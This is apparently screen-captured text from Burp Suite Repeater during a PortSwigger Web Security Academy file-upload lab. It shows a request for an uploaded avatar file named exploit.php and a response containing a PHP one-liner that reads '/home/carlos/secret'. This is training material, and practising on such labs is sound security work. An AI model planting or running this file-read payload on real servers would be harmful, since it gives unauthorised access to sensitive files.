 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.4.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Discover
1 2
Send Cancel Burp AI Target: https://0ab700d804c9b0788164577b007b0070.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host:
0ab700d804c9b0788164577b007b0070.web-security-
academy.net
3 Cookie: session=
YZa17eyWXG32w4OFqTgDSJwtRVAajzRx
4 Sec-Ch-Ua: "Google Chrome";v="149",
"Chromium";v="149", "Not)A;Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/149.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ab700d804c9b0788164577b007b0070.web-s
ecurity-academy.net/my-account
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language:
en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
17 If-None-Match: "e12f-65395db8838de"
18 If-Modified-Since: Sat, 06 Jun 2026 13:35:58
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 06 Jun 2026 13:49:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Sat, 06 Jun 2026 13:47:13 GMT
5 Etag: "37-6539603c9152c"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 55
9
10 <?php echo
file_get_contents('/home/carlos/secret'); ?>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 21
Response headers 7
Inspector
Notes
Custom actions
Done 284 bytes | 354 millis
Event log (3) All issues Memory: 168.5MB of 7.85GB Disabled